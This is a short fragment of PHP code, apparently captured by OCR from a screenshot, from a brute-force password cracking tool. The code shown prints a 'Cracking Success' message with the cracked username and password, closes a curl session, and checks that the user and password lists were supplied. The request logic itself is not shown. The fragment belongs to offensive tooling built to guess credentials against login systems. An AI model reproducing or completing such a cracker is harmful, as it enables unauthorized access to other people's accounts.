
{
print "<b><font face=\"Tahoma\" style=\"font-size: 9pt\"
color=\"#008000\">[~]</font></b><font face=\"Tahoma\"
style=\"font-size: 9pt\"><b><font color=\"#008000\">
Cracking Success With Username &quot;</font><font
color=\"#FF0000\">$user</font><font color=\"#008000\">\"
and Password \"</font><font color=\"#FF0000\">$pass</font><font
color=\"#008000\">\"</font></b><br><br>";
}
curl_close($ch);
}
$time_start = getmicrotime();
if(isset($submit) && !empty($submit))
{
if(empty($users) && empty($pass) )
{
print "<p><font face=\"Tahoma\" size=\"2\"><b><font
color=\"#FF0000\">Error : </font>Please Check The Users or
Password List Entry . . .</b></font></p>"; exit; }